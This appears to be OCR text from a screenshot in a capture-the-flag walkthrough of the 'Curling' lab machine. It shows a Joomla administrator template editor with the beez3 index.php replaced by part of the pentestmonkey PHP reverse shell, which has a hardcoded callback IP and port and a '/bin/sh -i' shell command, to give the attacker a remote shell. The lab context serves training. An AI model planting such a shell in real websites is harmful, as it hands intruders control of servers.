 curling.htb/administrator/index.php?option=com_templates&view=template&id=50
System Users Menus Content Components Extensions Help
Cewl Curling s...
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.10';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
70         exit(1);
71     }
72
73     if ($pid) {
74         exit(0);  // Parent exits
75     }
76
77     // Make the current process a session leader
View Site
1 Visitor
1 Administrator
0 Messages
Log out
Joomla! 3.8.8 — © 2021 Cewl Curling site!